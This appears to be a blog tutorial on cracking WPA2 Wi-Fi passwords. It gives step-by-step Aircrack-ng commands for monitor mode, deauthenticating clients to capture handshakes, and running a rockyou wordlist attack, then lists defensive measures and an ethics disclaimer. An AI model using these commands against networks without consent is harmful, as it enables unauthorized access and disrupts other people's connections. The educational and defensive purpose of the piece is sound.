In the ever-evolving landscape of cybersecurity, understanding the vulnerabilities within Wi-Fi networks is crucial. This article delves into the world of Wi-Fi hacking, offering insights into WPA2 vulnerabilities and, more importantly, how to defend against potential attacks. Let’s embark on this journey into the realm of wireless network security.
Unraveling the Basics: Introduction to Wi-Fi Networks

Wireless Fidelity (Wi-Fi) has become an integral part of our daily lives, whether at home, school, or engaging in online activities like streaming on Netflix. However, have you ever been tempted to explore the world of Wi-Fi hacking? Before delving into the intricacies of hacking, it’s essential to understand the fundamental building block of data in computer networks – the Packet.
Decoding the Packet: The Foundation of Data Transfer
A Packet, analogous to Lego building blocks, represents the basic unit of data in a computer network. It consists of two key components: the Header, containing information about the packet, and the Payload or Data, the main content of the packet. Understanding packets is crucial as they facilitate packet switching, a process vital for data transmission in networks.
In the context of wireless networks, let’s explore how this knowledge applies to Wi-Fi security.
Navigating Wi-Fi Protocols: An Insight into WPA2
Wi-Fi networks employ various security protocols, ranging from open networks with no password to more secure options like WPA2 (Wi-Fi Protected Access 2). Understanding the hierarchy of protocols is crucial for assessing their vulnerabilities.
- Open Network: No password, accessible to anyone.
- WEP (Wired Equivalent Privacy): An older protocol requiring a password.
- WPA2: The most widely used protocol globally.
- WPA3: The latest and most secure protocol, albeit less commonly used.
Essential Tools and Prerequisites for Wi-Fi Hacking
To delve into Wi-Fi hacking, certain tools and prerequisites are essential. A Linux machine, preferably Kali Linux, and a wireless adapter are key requirements. Installing the Aircrack-ng tool is crucial for the hacking process.
sudo apt install aircrack-ngStep-by-Step Guide to Wi-Fi Hacking: Cracking WPA2
1. Putting the Network Card into Monitor Mode
Before initiating the hack, reconnaissance is essential. Switching the wireless card from ‘managed’ mode to ‘monitor’ mode transforms it into a wireless network reader. Identify your wireless card using the command:
iwconfigThen execute:
sudo airmon-ng check rfkill
sudo airmon-ng start <network interface>2. Identifying the Target
Use the following command to identify nearby networks:
sudo airodump-ng <network interface>Focus on the Extended Service Set Identifier (ESSID) column, representing the target network name. Concentrate on the target Access Point (AP) and proceed with the BSSID:
sudo airodump-ng <network interface> --bssid <AP>3. Capturing Handshake Packets
Capture the handshake packets, crucial for the hacking process. Execute the following commands:
sudo airodump-ng -c <channel number> --bssid <AP BSSID> <network interface> -w <path for saved packets file>
sudo aireplay-ng -a <BSSID of the AP> --deauth <time> <network interface>4. Obtaining the Password
To obtain the password, use Aircrack-ng and a wordlist. The rockyou wordlist, a reliable option, can be extracted using:
sudo gunzip /usr/share/wordlists/rockyou.txt.gz
sudo aircrack-ng <captured file with .cap> -w <path to wordlist>Defensive Strategies: Mitigations Against Wi-Fi Attacks
Wi-Fi security is a two-way street. While understanding the hacking process is crucial, implementing defensive strategies is equally important.
- WPA3 Adoption: Embrace the latest and most secure Wi-Fi protocol, WPA3, to bolster network security.
- Ethernet Connection: Whenever possible, use an ethernet connection to mitigate the risk of de-authentication attacks.
- Strong Passphrases: Opt for strong passphrases over passwords, enhancing resistance against brute-force attacks.
- WPS Disablement: Turn off Wi-Fi Protected Setup (WPS) and avoid using WEP protocols, minimizing susceptibility to attacks.
Wrapping Up: Ethical Hacking for Educational Purposes
In conclusion, this article provided a comprehensive guide to Wi-Fi hacking, emphasizing educational purposes. Ethical hacking serves as a valuable learning tool, allowing individuals to understand vulnerabilities and enhance security measures. Remember, ethical conduct is paramount – only perform these actions with consent or on your personal devices.
As we conclude, remember the mantra: “Happy hacking! 🙃”



